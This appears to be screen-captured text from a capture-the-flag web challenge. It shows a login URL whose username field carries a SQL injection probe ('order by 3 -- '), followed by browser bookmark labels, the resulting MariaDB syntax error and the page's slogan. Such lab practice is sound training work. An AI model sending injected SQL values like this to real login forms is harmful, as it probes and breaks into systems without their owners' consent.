 1fb688b7-da44-401f-9dbb-9c9d1fccb0b0.node4.buuoj.cn:81/check.php?username=admin' order by 3 -- a &password=a
城 中国矿业大学-主页 娱乐,乱七八糟资源 bilibili 淘 淘宝 云盘精灵 web C (22条消息) CUMT数... 页面载入出错
Error!
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'der 3 -- a ' and password='a'' at line 1
GO TO WORK, GET MARRIED
PAY YOUR TAXES